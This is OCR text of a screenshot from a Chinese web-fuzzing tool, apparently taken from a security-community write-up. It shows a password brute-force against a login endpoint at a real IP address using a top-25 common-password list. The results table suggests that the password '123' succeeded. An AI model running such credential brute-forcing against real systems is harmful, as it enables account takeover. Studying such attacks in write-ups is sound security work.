 发送请求 强制 HTTPS 历史 爆破示例
</> 生成 Ya
Request 数据包扫描 美化 热加载 构造请求
1 POST /api/user/login HTTP/1.1
2 Host ? : 39.98.108.20:8085
3 Content-Length auto : 88
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Accept: application/json, text/plain, */*
7 timestamp: 1716449543000
8 X-Requested-With: XMLHttpRequest
9 requestId: c7e9120979714747987823f7e33a343c
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.0.0 Safari/537.36 Edg/125.0.0.0
11 sign: 13c058c60247cc877754467c251b2aaa
12 Content-Type: application/json;charset=UTF-8
13 Origin: http://39.98.108.20:8085
14 Referer: http://39.98.108.20:8085/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
17 Cookie: _pk_id.1.4ce6=9000b0f004d5c9f7.1713433279.; sidebar_collapsed=false
18 Connection: close
19
20 {"password":"{{payload(pass_top25)}}","username":"test","validCode":"n49h"}
Responses 成功[26] 失败[0] 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
9 POST 200 88 38 123123
10 POST 200 88 41 987654321
11 POST 200 88 37 mynoob
12 POST 200 88 37 qwertyuiop
13 POST 200 88 39 123321
14 POST 200 88 38 666666
15 POST 200 88 54 18atcskd2w
16 POST 200 88 38 7777777
17 POST 200 88 41 1q2w3e4r
18 POST 200 88 39 654321
19 POST 200 88 42 555555
20 POST 200 88 36 3rjs1la7qe
21 POST 200 88 39 google
22 POST 200 88 36 1q2w3e4r5t
23 POST 200 88 37 123qwe
24 POST 200 88 42 zxcvbnm
25 POST 200 88 36 1q2w3e
26 POST 200 364 39 123
先知社区